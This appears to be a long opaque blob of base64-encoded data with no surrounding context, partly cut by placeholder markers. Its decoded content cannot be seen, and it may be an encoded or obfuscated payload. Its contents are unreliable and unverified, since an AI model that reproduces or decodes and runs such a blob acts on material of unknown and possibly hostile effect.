YDpmYDpmYLpmY7pmZfpmY7pmYLpmIXpmIbpmIrpmIjpmJ3pmIDpmIbpmIfpmLLpmY7pmIHpmIbpmJrpmJ3pmIfpmIjpmITpmIzpmY7pmLTpmYLpmY7pmZXpmYbpmY7pmYLpmI7pmYHpmY7uoZ7uoZ3uoYzuoYPpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZrpmIrpmYDpmYDpmYLpmY7pmZfpmLXpmJHpmZvpmZnpmJ7pmIbpmJzpmIXpmI3pmLXpmJHpmZvpmZnpmIXpmIDpmILpmIzpmLXpmJHpmZvpmZnpmJ3pmIbpmLXpmJHpmZvpmZnpmJrpmIHpmIbpmJ7pmLXpmJHpmZvpmZnpmIfpmIbpmJ3pmIDpmI/pmIDpmIrpmIjpmJ3pmIDpmIbpmIfpmJrpmY7pmZLpmIvpmLrpmZTpmY7pmLrpmIHpmIbpmJ7pmLXpmJHpmZvpmZnpmIfpmIbpmJ3pmIDpmI/pmIDpmIrpmIjpmJ3pmIDpmIbpmIfpmJrpmY7pmZLpmIvpmLzpmZTpmI7pmYHpmY7hkbzhkZHhkZHhkZLhkYrpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIvpmZvpmIrpmYDpmYDpmZLpmIvpmL/pmZTpmY7pmKvpmIXpmIbpmIrpmILpmY7pmZLpmJTpmLvpmLLpmY7pmJnpmIbpmJrpmIDpmJ3pmIDpmIbpmIfpmY7pmLTpmZTpmY7pmI/pmIDpmJHpmIzpmI3pmY7pmZLpmLvpmLLpmY7pmJPpmKDpmIfpmI3pmIzpmJHpmY7pmLTpmZTpmLrpmZLpmLvpmLLpmY7pmJ3pmIbpmJnpmY7pmLTpmZTpmY7pmZ3pmJnpmJHpmY7pmZLpmLvpmLLpmY7pmIXpmIzpmI/pmJ3pmY7pmLTpmZTpmZnpmJHpmZnpmZLpmLvpmLLpmY7pmJvpmIDpmI7pmIHpmJ3pmY7pmLTpmZTpmZnpmJHpmZnpmZLpmLvpmLLpmI7pmYHpmY7ug5zug5Xug5Tug47ug7zug5vug5fug5Pug5bug4PpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ/pmIjpmI3pmYDpmYDpmLTpmZTpmY7pmKjpmJvpmIDpmIjpmIXpmYXpmJrpmIzpmJvpmIDpmI/[base64]/[base64]/[base64]/[base64]/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmI/pmI/pmI/[base64]/[base64]/[base64]/pmIbpmIfpmJ3pmYTpmJrpmIDpmJPpmIzpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmIDpmIfpmIHpmIzpmJvpmIDpmJ3pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmI/[base64]/[base64]/[base64]/[base64]/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmI/pmI/pmI/pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJ3pmJvpmIjpmIfpmJrpmI/[base64]/[base64]/[base64]/uvITuvI7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmZ7pmI3pmYDpmYDpmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmYrpmI/pmI/pmI/[base64]/[base64]/[base64]/pmI7pmYLpmJHpmITpmIXpmYXpmYzpmZrpmKrpmJrpmJ/pmI7pmLXpmJHpmZvpmZnpmJ7pmIDpmI3pmJ3pmIHpmZTpmLXpmJHpmZvpmZvpmZrpmZ3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIHpmIzpmIDpmI7pmIHpmJ3pmZTpmLXpmJHpmZvpmZvpmZvpmZHpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmJ/pmIDpmIzpmJ7pmKvpmIbpmJHpmZTpmLXpmJHpmZvpmZvpmZnpmLXpmJHpmZvpmZnpmZnpmLXpmJHpmZvpmZnpmZrpmZ3pmLXpmJHpmZvpmZnpmZvpmZHpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/[base64]/pmI7pmLXpmJHpmZvpmZvpmYzpmZrpmKzpmYzpmZrpmKrpmJnpmIjpmJ3pmIHpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIrpmIXpmIDpmJnpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI3pmZTpmLXpmJHpmZvpmZvpmKTpmZvpmZHpmYfpmZ7pmZzpmLXpmJHpmZvpmZnpmZrpmYfpmZjpmZ/pmZ/pmZ/pmZ7pmKrpmZvpmZDpmYfpmZrpmZ3pmZHpmZrpmLXpmJHpmZvpmZnpmZrpmYfpmZjpmZ/pmZ/pmZ/pmZ7pmLXpmJHpmZvpmZnpmZvpmZDpmYfpmZHpmZrpmZrpmZrpmLXpmJHpmZvpmZnpmZrpmYfpmZ/pmZzpmZjpmZ7pmLXpmJHpmZvpmZnpmZvpmZDpmYfpmZHpmZrpmZrpmZrpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZzpmL/pmZjpmZ/pmYfpmZjpmZ/pmZ/pmZ7pmKrpmZvpmZDpmYfpmZHpmZrpmZrpmZrpmLXpmJHpmZvpmZnpmZjpmZ/pmYfpmZ7pmZ/[base64]/pmZ7pmZnpmZ3pmLXpmJHpmZvpmZnpmZjpmZ7pmYfpmZvpmZzpmLXpmJHpmZvpmZnpmZjpmZ7pmYfpmZ3pmZjpmZ7pmLXpmJHpmZvpmZnpmZjpmZ7pmYfpmZvpmZzpmKHpmZzpmYfpmZvpmZzpmKrpmZ3pmYfpmZ/pmZzpmZjpmZ/pmZ7pmLXpmJHpmZvpmZnpmZjpmZ7pmYfpmZvpmZzpmLXpmJHpmZvpmZnpmZ3pmYfpmZjpmZ/pmZ/pmZ/pmZ7pmLXpmJHpmZvpmZnpmZjpmZ/pmYfpmZ7pmZ/pmZzpmLXpmJHpmZvpmZnpmZ3pmYfpmZjpmZ/pmZ/pmZ/pmZ7pmLXpmJHpmZvpmZnpmZjpmZ/pmYfpmZjpmZ/pmZ/pmZ7pmL/pmZ3pmYfpmZvpmZzpmKrpmZ3pmYfpmZjpmZ/pmZ/pmZ/pmZ7pmLXpmJHpmZvpmZnpmZrpmYfpmZ/pmZzpmZjpmZ7pmLXpmJHpmZvpmZnpmZ3pmYfpmZ/pmZzpmZjpmZ/pmZ7pmLXpmJHpmZvpmZnpmZrpmYfpmZjpmZ/pmZ/pmZ/pmZ7pmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZzpmLXpmJHpmZvpmZnpmZrpmYfpmZjpmZ/pmZ/pmZ/pmZ7pmKXpmZvpmZHpmYfpmZ7pmZzpmLXpmJHpmZvpmZnpmZrpmYfpmZjpmZ/pmZ/pmZ/[base64]/pmZjpmZ/pmYfpmZjpmZ/pmZ/pmZ7pmKrpmZvpmLXpmJHpmZvpmZnpmZjpmZ7pmYfpmZDpmZ/pmZjpmZ/pmLXpmJHpmZvpmZnpmZrpmYfpmZ3pmZzpmZzpmZnpmZvpmLXpmJHpmZvpmZnpmZjpmZDpmYfpmZ3pmZjpmZ/pmZ7pmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZzpmLXpmJHpmZvpmZnpmZjpmZDpmYfpmZ3pmZjpmZ/pmZ7pmKHpmZjpmZ7pmYfpmZnpmZvpmZ3pmZHpmKXpmZvpmZvpmYfpmZHpmZ3pmZvpmZHpmLXpmJHpmZvpmZnpmZvpmZ/pmYfpmZnpmZvpmZDpmZzpmKrpmZvpmZrpmYfpmZjpmZ/pmZzpmZ7pmLXpmJHpmZvpmZnpmZvpmZ/pmYfpmZvpmZDpmZHpmZ/pmLXpmJHpmZvpmZnpmZvpmZrpmYfpmZ/pmZjpmZDpmZrpmLXpmJHpmZvpmZnpmZvpmZ7pmYfpmZjpmZ7pmZHpmZrpmLXpmJHpmZvpmZnpmZvpmZ3pmLXpmJHpmZvpmZnpmZvpmZ7pmKrpmZvpmZ3pmYfpmZrpmZHpmZnpmZ7pmLXpmJHpmZvpmZnpmZvpmZ/pmYfpmZHpmZvpmZjpmZ7pmLXpmJHpmZvpmZnpmZvpmZ3pmYfpmZ/pmZjpmZDpmZ7pmLXpmJHpmZvpmZnpmZvpmZzpmYfpmZ/pmZjpmZ7pmZ/pmLXpmJHpmZvpmZnpmZvpmZ3pmYfpmZ/pmZjpmZDpmZ7pmLXpmJHpmZvpmZnpmZvpmZzpmYfpmZjpmZDpmZ7pmZvpmKXpmZvpmZzpmYfpmZnpmZnpmZnpmZrpmLXpmJHpmZvpmZnpmZjpmZDpmYfpmZ3pmZjpmZ/pmZ7pmKXpmZvpmZHpmYfpmZ7pmZzpmLXpmJHpmZvpmZnpmZjpmZDpmYfpmZ3pmZjpmZ/pmZ7pmKrpmZvpmZHpmYfpmZ7pmZzpmLXpmJHpmZvpmZnpmZjpmZDpmYfpmZ3pmZjpmZ/pmZ7pmLXpmJHpmZvpmZnpmZrpmZvpmLXpmJHpmZvpmZnpmZjpmZ7pmYfpmZDpmZ/pmZjpmZ/pmLXpmJHpmZvpmZnpmZrpmZvpmLXpmJHpmZvpmZnpmZjpmZ/pmYfpmZjpmZ/pmZ/pmZ7pmL/pmZ3pmYfpmZvpmZzpmLPpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmZTpmLXpmJHpmZvpmZvpmIvpmIXpmIjpmIrpmILpmLXpmJHpmZvpmZvpmYbpmYzpmZrpmKzpmYzpmZrpmKrpmYbpmJrpmJ/[base64]/[base64]/pmI7pmYLpmJHpmITpmIXpmYXpmYzpmZrpmKrpmJrpmJ/pmI7pmLXpmJHpmZvpmZnpmJ7pmIDpmI3pmJ3pmIHpmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIHpmIzpmIDpmI7pmIHpmJ3pmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmJ/pmIDpmIzpmJ7pmKvpmIbpmJHpmZTpmLXpmJHpmZvpmZvpmZnpmLXpmJHpmZvpmZnpmZnpmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/[base64]/pmI7pmLXpmJHpmZvpmZvpmYzpmZrpmKzpmYzpmZrpmKrpmJnpmIjpmJ3pmIHpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIrpmIXpmIDpmJnpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI3pmZTpmLXpmJHpmZvpmZvpmKTpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmKrpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZDpmZDpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ3pmZ7pmZ7pmZrpmLXpmJHpmZvpmZnpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ7pmZ7pmZ3pmZ7pmKrpmZ3pmYfpmZ7pmZ3pmZzpmZvpmZ3pmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ7pmZvpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZjpmZvpmZ7pmZ/[base64]/[base64]/pmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZzpmZrpmZDpmZzpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZHpmZ7pmKXpmZDpmYfpmZnpmZ3pmZvpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZjpmZjpmYfpmZ7pmZHpmZnpmZjpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZDpmZDpmZHpmZ3pmKrpmZjpmZvpmYfpmZnpmZ/pmZHpmZ3pmLXpmJHpmZvpmZnpmZzpmYfpmZnpmZnpmZvpmZ3pmZHpmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ/[base64]/pmZ/pmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZnpmZvpmZ3pmZvpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZzpmZ/pmZ/pmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ7pmZrpmZzpmZHpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZnpmZvpmKXpmZ7pmYfpmZDpmZDpmZ7pmZ7pmZzpmLXpmJHpmZvpmZnpmZ7pmYfpmZnpmZ3pmZ/pmZzpmKXpmZzpmYfpmZvpmZ/pmZnpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZHpmZHpmKrpmZ3pmYfpmZDpmZ7pmZvpmZjpmZ/pmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZzpmZnpmZ3pmZ/pmZrpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZjpmZ/[base64]/pmZvpmZ7pmLXpmJHpmZvpmZnpmZzpmYfpmZrpmZnpmZnpmZ7pmKXpmZ/pmYfpmZDpmZzpmZrpmZzpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmLPpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmZTpmLXpmJHpmZvpmZvpmYzpmZvpmZrpmIvpmZvpmIvpmZvpmIvpmZvpmLXpmJHpmZvpmZvpmYbpmYzpmZrpmKzpmYzpmZrpmKrpmYbpmJrpmJ/[base64]/[base64]/pmI7pmYLpmJHpmITpmIXpmYXpmYzpmZrpmKrpmJrpmJ/pmI7pmLXpmJHpmZvpmZnpmJ7pmIDpmI3pmJ3pmIHpmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIHpmIzpmIDpmI7pmIHpmJ3pmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmJ/pmIDpmIzpmJ7pmKvpmIbpmJHpmZTpmLXpmJHpmZvpmZvpmZnpmLXpmJHpmZvpmZnpmZnpmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/[base64]/pmI7pmLXpmJHpmZvpmZvpmYzpmZrpmKzpmYzpmZrpmKrpmJnpmIjpmJ3pmIHpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIrpmIXpmIDpmJnpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI3pmZTpmLXpmJHpmZvpmZvpmKTpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmKrpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZDpmZDpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ3pmZ7pmZ7pmZrpmLXpmJHpmZvpmZnpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ7pmZ7pmZ3pmZ7pmKrpmZ3pmYfpmZ7pmZ3pmZzpmZvpmZ3pmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ7pmZvpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZjpmZvpmZ7pmZ/[base64]/[base64]/pmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZzpmZrpmZDpmZzpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZHpmZ7pmKXpmZDpmYfpmZnpmZ3pmZvpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZjpmZjpmYfpmZ7pmZHpmZnpmZjpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZDpmZDpmZHpmZ3pmKrpmZjpmZvpmYfpmZnpmZ/pmZHpmZ3pmLXpmJHpmZvpmZnpmZzpmYfpmZnpmZnpmZvpmZ3pmZHpmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ/[base64]/pmZ/pmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZnpmZvpmZ3pmZvpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZzpmZ/pmZ/pmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ7pmZrpmZzpmZHpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZnpmZvpmKXpmZ7pmYfpmZDpmZDpmZ7pmZ7pmZzpmLXpmJHpmZvpmZnpmZ7pmYfpmZnpmZ3pmZ/pmZzpmKXpmZzpmYfpmZvpmZ/pmZnpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZHpmZHpmKrpmZ3pmYfpmZDpmZ7pmZvpmZjpmZ/pmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZzpmZnpmZ3pmZ/pmZrpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZjpmZ/[base64]/pmZvpmZ7pmLXpmJHpmZvpmZnpmZzpmYfpmZrpmZnpmZnpmZ7pmKXpmZ/pmYfpmZDpmZzpmZrpmZzpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmLPpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmZTpmLXpmJHpmZvpmZvpmYzpmZvpmZrpmZ7pmI/pmZ7pmI/pmZ7pmI/pmLXpmJHpmZvpmZvpmYbpmYzpmZrpmKzpmYzpmZrpmKrpmYbpmJrpmJ/[base64]/[base64]/pmI7pmYLpmJHpmITpmIXpmYXpmYzpmZrpmKrpmJrpmJ/pmI7pmLXpmJHpmZvpmZnpmJ7pmIDpmI3pmJ3pmIHpmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIHpmIzpmIDpmI7pmIHpmJ3pmZTpmLXpmJHpmZvpmZvpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmJ/pmIDpmIzpmJ7pmKvpmIbpmJHpmZTpmLXpmJHpmZvpmZvpmZnpmLXpmJHpmZvpmZnpmZnpmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZnpmZjpmZ/pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/[base64]/pmI7pmLXpmJHpmZvpmZvpmYzpmZrpmKzpmYzpmZrpmKrpmJnpmIjpmJ3pmIHpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmIrpmIXpmIDpmJnpmYTpmJvpmJzpmIXpmIzpmZTpmLXpmJHpmZvpmZvpmIzpmJ/pmIzpmIfpmIbpmI3pmI3pmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI3pmZTpmLXpmJHpmZvpmZvpmKTpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmKrpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZDpmZDpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZjpmZ/pmZHpmZzpmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ3pmZ7pmZ7pmZrpmLXpmJHpmZvpmZnpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZ7pmZ7pmZ3pmZ7pmKrpmZ3pmYfpmZ7pmZ3pmZzpmZvpmZ3pmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ7pmZvpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZjpmZvpmZ7pmZ/[base64]/[base64]/pmZjpmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZzpmZrpmZDpmZzpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZHpmZ7pmKXpmZDpmYfpmZnpmZ3pmZvpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZjpmZjpmYfpmZ7pmZHpmZnpmZjpmLXpmJHpmZvpmZnpmZzpmYfpmZvpmZDpmZDpmZHpmZ3pmKrpmZjpmZvpmYfpmZnpmZ/pmZHpmZ3pmLXpmJHpmZvpmZnpmZzpmYfpmZnpmZnpmZvpmZ3pmZHpmLXpmJHpmZvpmZnpmZjpmZvpmYfpmZnpmZ/[base64]/pmZ/pmLXpmJHpmZvpmZnpmZjpmZjpmYfpmZnpmZvpmZ3pmZvpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZzpmZ/pmZ/pmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ7pmZrpmZzpmZHpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZnpmZvpmKXpmZ7pmYfpmZDpmZDpmZ7pmZ7pmZzpmLXpmJHpmZvpmZnpmZ7pmYfpmZnpmZ3pmZ/pmZzpmKXpmZzpmYfpmZvpmZ/pmZnpmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZvpmZrpmZHpmZHpmKrpmZ3pmYfpmZDpmZ7pmZvpmZjpmZ/pmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZzpmZnpmZ3pmZ/pmZrpmLXpmJHpmZvpmZnpmZrpmYfpmZDpmZvpmZ/pmZzpmZvpmLXpmJHpmZvpmZnpmZ3pmYfpmZvpmZjpmZ/[base64]/pmZvpmZ7pmLXpmJHpmZvpmZnpmZzpmYfpmZrpmZnpmZnpmZ7pmKXpmZ/pmYfpmZDpmZzpmZrpmZzpmLXpmJHpmZvpmZnpmZHpmYfpmZjpmZvpmZrpmZrpmZrpmKXpmZ3pmYfpmZ3pmZzpmZ/pmZHpmZHpmLXpmJHpmZvpmZnpmZjpmZnpmYfpmZ/pmZDpmZ7pmZHpmLPpmLXpmJHpmZvpmZvpmLXpmJHpmZvpmZnpmI/pmIDpmIXpmIXpmZTpmLXpmJHpmZvpmZvpmYzpmZvpmZrpmZ7pmIvpmZ7pmIvpmZ7pmIvpmLXpmJHpmZvpmZvpmYbpmYzpmZrpmKzpmYzpmZrpmKrpmYbpmJrpmJ/[base64]/pmIbpmIfpmJ3pmYTpmJrpmIDpmJPpmIzpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmZjpmZ/[base64]/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmY7pmI3pmIDpmJrpmJnpmIXpmIjpmJDpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmI/pmIXpmIzpmJHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmIPpmJzpmJrpmJ3pmIDpmI/pmJDpmYTpmIrpmIbpmIfpmJ3pmIzpmIfpmJ3pmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmI/[base64]/pmJnpmJHpmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJTpmY7pmYLpmY7pmYfpmY7pmYLpmIvpmLjpmYLpmY7pmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmLjpmYLpmY7pmLbpmI/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmLjpmYLpmY7pmLbpmY7pmYLpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYLpmY7pmLXpmJHpmZvpmZnpmJLpmY7pmYLpmY7pmIrpmJzpmJvpmJrpmIbpmJvpmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmI7pmYHpmY7uvonuvojuvovuvozuvpjuvoHuvpnpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmI/pmIrpmYDpmYDpmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmJnpmIjpmI3pmI3pmIDpmIfpmI7pmY7pmYLpmY7pmZPpmLXpmJHpmZvpmZnpmY7pmYLpmY7pmZ/[base64]/[base64]/pmZvpmZ7pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmYjpmIDpmITpmJnpmIbpmJvpmJ3pmIjpmIfpmJ3pmZLpmY7pmYLpmY7pmI/pmIbpmIfpmJ3pmYTpmI/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmLjpmYLpmY7pmLbpmY7pmYLpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYLpmY7pmZPpmIHpmIbpmJ/pmIzpmJvpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/[base64]/pmIbpmJvpmITpmLXpmJHpmZvpmZnpmYfpmY7pmYLpmIvpmLjpmYLpmY7pmLbpmY7pmYLpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYLpmY7pmZPpmI/pmIbpmIrpmJzpmJrpmLXpmJHpmZvpmZnpmJLpmY7pmYLpmI7pmYHpmY7uvIjuvIvuvInuvIHuvI3uvJjuvIXuvJ/[base64]/pmYDpmYDpmYDpmZLpmIrpmZrpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmZrpmIrpmYDpmYDpmYDpmZLpmIrpmZjpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmY7pmYDpmZLpmIvpmLHpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/[base64]/pmY7pmYDpmZLpmIrpmZvpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmY7pmYDpmZLpmIvpmLPpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmLLpmY7pmIDpmIfpmIfpmIzpmJvpmKHpmL3pmKTpmKXpmY7pmLTpmZTpmIvpmLzpmZLpmIjpmZ7pmLLpmY7pmIDpmIfpmIfpmIzpmJvpmKHpmL3pmKTpmKXpmY7pmLTpmZTpmIvp